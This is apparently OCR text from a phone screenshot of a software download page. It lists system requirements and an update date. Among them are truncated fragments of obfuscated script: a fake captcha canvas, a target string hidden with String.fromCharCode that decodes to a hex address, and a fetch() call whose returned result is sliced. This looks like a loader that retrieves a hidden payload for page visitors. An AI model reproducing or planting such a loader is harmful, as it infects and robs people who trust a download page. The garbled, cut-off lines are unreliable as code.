
2026-05-23
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
64 GB for setup